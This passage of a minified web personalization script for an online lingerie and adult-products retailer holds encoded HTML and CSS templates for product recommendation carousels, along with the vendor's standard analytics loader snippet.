%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User 